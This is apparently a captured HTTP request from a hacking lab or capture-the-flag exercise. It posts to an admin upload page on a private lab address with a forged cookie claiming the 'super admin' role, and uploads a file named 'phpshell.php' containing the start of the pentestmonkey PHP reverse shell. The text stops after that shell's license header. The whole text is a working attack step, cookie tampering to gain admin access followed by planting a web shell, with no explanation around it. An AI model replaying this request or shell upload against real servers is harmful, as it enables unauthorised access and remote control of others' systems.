 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
Host: 10.129.223.31
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------10713992529116316004283631781
Content-Length: 5839
Origin: http://10.129.223.31
Connection: keep-alive
Referer: http://10.129.223.31/cdn-cgi/login/admin.php?content=uploads
Cookie: user=86575; role=super admin
Upgrade-Insecure-Requests: 1
-----------------------------10713992529116316004283631781
Content-Disposition: form-data; name="name"
-----------------------------10713992529116316004283631781
Content-Disposition: form-data; name="fileToUpload"; filename="phpshell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as